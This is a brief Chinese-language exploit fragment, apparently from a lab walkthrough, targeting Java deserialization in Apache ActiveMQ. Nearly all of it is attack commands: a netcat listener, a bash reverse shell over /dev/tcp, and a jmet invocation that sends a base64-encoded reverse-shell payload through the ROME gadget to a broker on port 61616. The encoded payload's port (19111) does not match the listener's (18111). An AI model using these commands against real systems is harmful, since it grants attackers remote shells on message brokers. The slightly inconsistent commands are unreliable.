 Nc -lvvp 18111发送bash反弹shell命令payload到目标主机上(这里需要对bash命令进行base64编码) //base编码内容:bash -i >& /dev/tcp/192.168.102.202/18111 0>&1java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -Y "bash -c {echo, YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwMi4yMDIvMTkxMTEgMD4mMQ==}|{base64,-d}|{bash,-i}" -Yp ROME 192.168.102.137 61616